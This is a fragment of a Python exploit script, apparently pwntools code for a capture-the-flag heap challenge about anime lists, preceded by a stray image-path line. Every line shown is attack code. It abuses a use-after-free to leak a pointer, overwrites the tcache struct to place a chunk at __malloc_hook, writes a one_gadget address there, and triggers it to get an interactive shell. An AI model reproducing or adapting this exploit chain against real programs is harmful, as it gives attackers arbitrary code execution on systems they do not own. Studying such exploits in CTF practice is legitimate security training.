 71 create_list() # idx 1
72 add_anime(1, b"list1", b"list1", 2)
73 del_list(1)
74 buf = view_list(1).split(b'\n')[3].split(b": ")[1]
75
76 # overwrite tcache struct
77 payload = p16(0x0) * 7 + p16(0x2) + p16(0x0) * 7 + p16(0x7)
78 payload += p64(0x0) * 19 + p64(libc_base + libc.symbols['__malloc_hook'] - 19)
79
80 change_review(1, buf, payload)
81 create_list() # idx 2
82 add_anime(2, b"\x00" * 19 + p64(libc_base + one_shots[3]), b"kekw", 1337)
83
84 r.sendlineafter(b"> ", b"3")
85 r.sendlineafter(b": ", b"2")
86
87 r.interactive()